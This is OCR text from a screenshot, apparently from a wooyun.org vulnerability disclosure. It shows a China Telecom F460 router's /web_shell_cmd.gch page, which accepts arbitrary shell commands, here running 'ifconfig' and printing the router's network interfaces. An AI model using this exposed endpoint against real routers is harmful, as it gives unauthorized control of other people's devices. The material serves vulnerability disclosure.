 F460 - Iceweasel
F460
27.1 /web_shell_cmd.gch
Google <Ctrl+K>
IP
安全 其他杂项 前端开发 硬件 其他技术文档 python linux phpMyAdmin Offensive Security Kali Linux 豆瓣FM - Beta Kali Docs Exploit-DB
PMA
天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command: ifconfig
Submit
br0 Link encap:Ethernet HWaddr 48:28:2F:0F:14:A6
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::1/64 Scope:Link
inet6 addr: fe80::4a28:2fff:fe0f:14a6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2355787 errors:0 dropped:0 overruns:0 frame:0
TX packets:2914545 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:969413843 (924.5 MiB) TX bytes:3067801083 (2.8 GiB)
eth0 Link encap:Ethernet HWaddr 48:28:2F:0F:14:A6
inet6 addr: fe80::4a28:2fff:fe0f:14a6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:9336 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:781971 (763.6 KiB)
eth1 Link encap:Ethernet HWaddr 48:28:2F:0F:14:A6
inet6 addr: fe80::4a28:2fff:fe0f:14a6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:9510 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:796935 (778.2 KiB)
eth2 Link encap:Ethernet HWaddr 48:28:2F:0F:14:A6
www.wooyun.org